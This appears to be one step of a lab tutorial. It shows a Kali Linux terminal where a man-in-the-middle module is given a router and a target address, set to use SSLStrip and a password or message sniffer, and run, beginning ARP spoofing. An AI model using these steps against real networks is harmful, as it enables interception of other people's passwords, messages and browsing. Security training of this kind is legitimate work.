 17. To exploit the victim machine, type run and press Enter.
TASK 5
Run Exploit
root@kali: ~
File Edit View Search Terminal Help
wsf:MITM > set ROUTER 10.0.0.1
ROUTER => 10.0.0.1
wsf:MITM > set TARGET 10.0.0.3
TARGET => 10.0.0.3
wsf:MITM > show options
Options Value RQ Description
Interface eth0 yes Network Interface Name
ROUTER 10.0.0.1 yes Router IP Address
TARGET 10.0.0.3 yes Target IP Address
SNIFFER driftnet yes Sniffer Name (Select From Sniff
er List)
SSL true yes SSLStrip, For SSL Hijacking(tru
e or false)
Sniffers Description
dsniff Sniff All Passwords
msgsnarf Sniff All Text Of Victim Messengers
urlsnarf Sniff Victim Links
driftnet Sniff Victim Images
KALI LINUX
wsf:MITM > run
[*]IP Forwarding ...
[*]ARP Spoofing ...
[*]Sniffer Starting ...